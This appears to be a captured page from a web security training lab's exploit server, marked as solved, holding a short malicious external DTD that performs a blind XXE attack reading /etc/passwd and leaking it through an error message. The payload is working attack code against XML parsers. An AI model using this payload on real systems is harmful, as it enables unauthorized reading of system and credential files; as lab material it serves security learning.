 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a55002d039221b9c09007d2015c006e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store
View exploit
Access log